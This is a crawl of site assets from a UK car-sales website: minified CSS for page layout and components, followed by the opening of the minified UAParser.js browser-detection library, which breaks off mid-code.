button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.gt-logo{background:#3c3241 url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/gt-opaque-car.jpg) 0 0/cover no-repeat;margin:auto;position:relative;overflow:hidden}.gt-logo:before{content:"";z-index:0;background-color:#0009;position:absolute;top:0;bottom:0;left:0;right:0}.gt-logo svg{z-index:1;width:4rem;height:4rem;position:relative}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-bar .inputs-4 .input-field{width:25%}.inline-input-bar .inputs-5 .input-field{width:20%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list{padding:1rem}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.makes__list{flex-wrap:wrap;max-width:100%;display:flex}.makes__list li{flex:auto;min-width:20%;padding:.5rem}.makes__list img{max-width:50px;height:auto}@media (min-width:768px){.makes__list img{max-width:100px}.makes__list li{padding:1rem}}.panel-link{color:#050f0c;margin-bottom:1rem}.panel-link:not(.btn){text-decoration:none}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.scroll-content,.scroll-content .row{margin-top:2rem}.scroll-content .column{max-width:400px;margin:0 auto 1rem}.scroll-content .photo img{width:100%}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}.scroll-nav{background:#f8f9f9;border:1px solid #e2e7e5;border-radius:1rem;max-width:1260px;margin:0 auto;transition:all .3s;position:relative}.scroll-nav.sticky{z-index:4000;border-radius:0;width:100%;max-width:100%;position:fixed;top:0;left:0}.scroll-nav.sticky .scroll-nav__inner{max-width:1260px;margin:0 auto}.scroll-nav .btn--link{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.scroll-nav__inner{justify-content:space-around;display:flex}.scroll-nav__item{cursor:pointer;text-align:center;flex:auto;padding:1rem}.scroll-nav__item.active .btn--link{color:#1f8745}[data-navsection]{scroll-margin-top:50px}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__additional .btn{width:100%;font-size:1rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading .price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}.r .actions__item{justify-content:center;align-items:center;padding:.7rem .5rem;display:inline-flex}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.content--feature{text-shadow:0 2px 4px #00000080;background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/carsellingtipsbanner.jpg) bottom/cover;margin-bottom:-2rem}.content--feature .btn{text-shadow:none;box-shadow:0 2px 5px #00000040}@media (min-width:768px){.content--feature{padding:3rem 1rem 1rem}}@media screen and (min-width:1000px){.content--feature{padding:5rem .5rem}.content--feature .container{justify-content:flex-end;max-width:none;display:flex}.content--feature .content--feature__inner{max-width:40vw;margin-right:15vw;padding:0}}@media screen and (min-width:1200px){.content--feature .content--feature__inner{max-width:30vw}}.vyv-step-wrapper{width:100%;position:relative;overflow:hidden}.vyv-steps{width:100%;transition:transform .5s ease-in-out;display:flex}.vyv-step{box-sizing:border-box;flex-direction:column;flex:0 0 100%;justify-content:center;align-items:center;display:flex}.vyv__section,.vyv-form{z-index:2;margin:0 auto;position:relative}.vyv__section--1{text-align:left;padding:1rem 0}.vyv__number-plate{color:#050f0c;text-align:center;background:#fbbb00;border-radius:.5rem;min-height:3rem;margin-top:1rem;padding:1rem;font-family:Satoshi Bold;font-size:1.5rem;position:relative;box-shadow:0 2px 5px #00000040}.vyv__image-outer{margin-bottom:.5rem;padding:1rem}.vyv__image-outer .vyv__image-inner{background:#fff;border-radius:50%;width:95px;height:95px;margin:0 auto;position:relative;overflow:hidden}.vyv__image-outer img{border-radius:50%;max-width:100%;margin:0 auto;display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vyv__vehicle-details svg{width:1.5rem;height:1.5rem;margin-right:.5rem}.vyv-value-figure{justify-content:center;align-items:center;display:flex}.vyv-value-figure span{margin:0 .4rem 0 0;display:inline-block}.vyv-value-figure span:last-of-type{margin-left:1rem}@media (min-width:480px){.vyv__section,.vyv-form{max-width:75%}}@media (min-width:800px){.vyv__section,.vyv-form{max-width:55%}}@media (min-width:1024px){.vyv-value-figure span{margin:0 .6rem 0 0}.vyv-value-figure span:last-of-type{margin-left:1.6rem}.vyv__ctas .btn:not(.btn--arrow),.vyv__ctas a:not(.btn--arrow){width:80%}}.sr__wrap .ad-skyleft{position:absolute;top:0;left:0}.sr__wrap .ad-skyright{position:absolute;top:0;right:0}.sr__wrap .ad-fixed{position:fixed;top:85px}.splash--bg-cover{background-color:#f1f3f2}.splash--bg-cover:before{content:"";background:#0006;width:100%;height:100%;position:absolute;top:0;left:0}.splash--bg-cover .average{right:5%}.splash--bg-cover .title-1,.splash--bg-cover .title-2{color:#fff;text-shadow:2px 2px 2px #0006;position:relative}.inline-input-bar .btn{flex:1 0 200px}.wp-content h6{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:140%;display:block}.blurb__image{max-width:1260px;margin-left:auto;margin-right:auto}.blurb__image img{width:100%;max-width:100%}.score__wheel{background:#0006}.sell-image-container{margin:0 auto;padding-bottom:1rem;position:relative}.scrollable>.card,.scrollable.gutter>.column.card{margin-top:.2rem}.scrollable>.card:first-child,.scrollable.gutter>.column.card:first-child{margin-left:.2rem}.scrollable>.card:last-child,.scrollable.gutter>.column.card:last-child{margin-right:.2rem}.scrollable>.card .btn--arrow,.scrollable.gutter>.column.card .btn--arrow{margin-right:auto}.counter-image-container{position:relative}.counter-image-container .circular-icon__counter{bottom:-10px;left:-10px}.sell-image-blurb h6{display:box;-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical;min-height:2.5rem;max-height:3rem;margin:0;padding:0 .5rem;overflow:hidden}.fair-price-table tr{border-top:1px solid #51f58d}.fair-price-table tr:first-child{border-top:none}.fair-price-table tr.active{background:#f1f3f2}.fair-price-table td{padding:.5rem}.fair-price-table .key-price{border-left:.5rem solid #51f58d}.fair-price-table .key-range{border-left:.5rem solid #050f0c}.selling-tips-module .scrollable>.column{flex:0 0 300px}.selling-tips-module .btn--arrow{margin-right:auto}.scrollable-makes .scrollable .column{flex:1 0 33%}@media (min-width:768px){.scrollable-makes .scrollable .column{flex:1 0 80px}}.scrollable-makes .scrollable.gutter>.column{margin-left:0}@media (min-width:768px){.scrollable-makes .scrollable.gutter>.column{margin-left:1rem}}.page-section .svg-boxes{padding:1rem .2rem}.page-section .svg-boxes a:hover,.page-section .svg-boxes a:focus{border-color:#cbc5f8}.gumtree-splash{color:#fff;background:#3c3241;height:130px;min-height:130px}@media (max-width:1023px){.svg-boxes img{width:70px}}@media (min-width:768px){.hero-vehicle{background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/heroes/vehicle.jpg) 100%/cover no-repeat}.hero-vehicle2{background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/heroes/vehicle2.jpg) 100%/cover no-repeat}.hero-carwash{background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/heroes/carwash.jpg) 50%/cover no-repeat;margin-bottom:-2rem}.gumtree-splash{border-radius:1rem;height:100%}.selling-tips-module .scrollable>.column{flex:0 0 400px}.sp .makemodel{width:100%}.score__wheel{background:#fff}.editorial-score{flex-basis:15%;padding:1rem}}@media (max-width:1480px){.splash .average{margin:0 auto;position:relative;top:auto;right:auto}}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/plugins/ua-parser.pack.js
body_size: 8347
content:
/* UAParser.js v2.0.0-beta.1
   Copyright © 2012-2023 Faisal Salman <f@faisalman.com>
   AGPLv3 License */
!function(i,c){"use strict";function e(i){for(var e={},t=0;t<i.length;t++)e[i[t].toUpperCase()]=i[t];return e}function n(i,e){if(!(typeof i===d&&0<i.length))return typeof i===s&&-1!==mi(e).indexOf(mi(i));for(var t in i)if(mi(i[t])==mi(e))return 1}var w="",u="function",b="undefined",d="object",s="string",p="major",h="model",f="name",m="type",t="vendor",g="version",v="architecture",o="console",x="mobile",r="tablet",a="smarttv",l="wearable",k="embedded",y="user-agent",_=350,T="brands",S="formFactor",C="fullVersionList",q="platform",A="platformVersion",O="bitness",z="sec-ch-ua",N=z+"-full-version-list",P=z+"-arch",U=z+"-"+O,H=z+"-form-factor",I=z+"-"+x,R=z+"-"+h,E=z+"-"+q,M=E+"-version",j=[T,C,x,h,q,A,v,S,O],V="browser",B="cpu",F="device",D="engine",W="os",$="result",G="Amazon",L="Apple",X="ASUS",Z="BlackBerry",K="Google",Q="Huawei",Y="LG",J="Microsoft",ii="Motorola",ei="Samsung",ti="Sony",oi="Xiaomi",ri="Zebra",ai="Mobile ",si=" Browser",ni="Chrome",wi="Firefox",bi="Opera",li="Facebook",ci="Windows",ui=typeof i!==b&&i.navigator?i.navigator:c,di=ui&&ui.userAgentData?ui.userAgentData:c,pi=function(i,e){var t,o={};for(t in i)o[t]=e[t]&&e[t].length%2==0?e[t].concat(i[t]):i[t];return o},hi=function(i){for(var e in i)return/^(browser|cpu|device|engine|os)$/.test(e)},fi=function(i){if(!i)return c;for(var e,t=[],o=xi(/\\?\"/g,i).split(","),r=0;r<o.length;r++)-1<o[r].indexOf(";")?(e=yi(o[r]).split(";v="),t[r]={brand:e[0],version:e[1]}):t[r]=o[r];return t},mi=function(i){return typeof i===s?i.toLowerCase():i},gi=function(i){return typeof i===s?xi(/[^\d\.]/g,i).split(".")[0]:c},vi=function(i){for(var e in i){e=i[e];typeof e==d&&2==e.length?this[e[0]]=e[1]:this[e]=c}return this},xi=function(i,e){return e.replace(i,w)},ki=function(i){return typeof i===s?xi(/\\?\"/g,i):i},yi=function(i,e){if(typeof i===s)return i=xi(/^\s\s*/,i),typeof e===b?i:i.substring(0,_)},_i=function(i,e){if(i&&e)for(var t,o,r,a,s,n=0;n<e.length&&!a;){for(var w=e[n],b=e[n+1],l=t=0;l<w.length&&!a&&w[l];)if(a=w[l++].exec(i))for(o=0;o<b.length;o++)s=a[++t],typeof(r=b[o])===d&&0<r.length?2===r.length?typeof r[1]==u?this[r[0]]=r[1].call(this,s):this[r[0]]=r[1]:3===r.length?typeof r[1]!==u||r[1].exec&&r[1].test?this[r[0]]=s?s.replace(r[1],r[2]):c:this[r[0]]=s?r[1].call(this,s,r[2]):c:4===r.length&&(this[r[0]]=s?r[3].call(this,s.replace(r[1],r[2])):c):this[r]=s||c;n+=2}},Ti=function(i,e){for(var t in e)if(typeof e[t]===d&&0<e[t].length){for(var o=0;o<e[t].length;o++)if(n(e[t][o],i))return"?"===t?c:t}else if(n(e[t],i))return"?"===t?c:t;return e.hasOwnProperty("*")?e["*"]:i},Si={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Ci={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:["VR","XR","Watch"],"?":["Desktop","Unknown"],"*":c},qi={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[g,[f,ai+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[g,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,g],[/opios[\/ ]+([\w\.]+)/i],[g,[f,bi+" Mini"]],[/\bopr\/([\w\.]+)/i],[g,[f,bi]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,g],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[g,[f,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[g,[f,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[g,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[g,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[g,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[g,[f,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure"+si],g],[/\bfocus\/([\w\.]+)/i],[g,[f,wi+" Focus"]],[/\bopt\/([\w\.]+)/i],[g,[f,bi+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[g,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[g,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[g,[f,bi+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[g,[f,"MIUI"+si]],[/fxios\/([\w\.-]+)/i],[g,[f,ai+wi]],[/\bqihu|(qi?ho?o?|360)browser/i],[[f,"360"+si]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+si],g],[/(comodo_dragon)\/([\w\.]+)/i],[[f,/_/g," "],g],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[f,g],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,li],g],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,g],[/\bgsa\/([\w\.]+) .*safari\//i],[g,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[g,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[g,[f,ni+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,ni+" WebView"],g],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[g,[f,"Android"+si]],[/chrome\/([\w\.]+) mobile/i],[g,[f,ai+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,g],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[g,[f,ai+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[f,ai+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[g,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[g,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[f,g],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[f,ai+wi],g],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],g],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[g,[f,wi+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[f,g],[/(cobalt)\/([\w\.]+)/i],[f,[g,/[^\d\.]+./,w]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[v,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/windows (ce|mobile); ppc;/i],[[v,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[v,/ower/,w,mi]],[/(sun4\w)[;\)]/i],[[v,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[v,mi]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[h,[t,ei],[m,r]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[h,[t,ei],[m,x]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[h,[t,L],[m,x]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[h,[t,L],[m,r]],[/(macintosh);/i],[h,[t,L]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[h,[t,"Sharp"],[m,x]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[h,[t,Q],[m,r]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[h,[t,Q],[m,x]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: 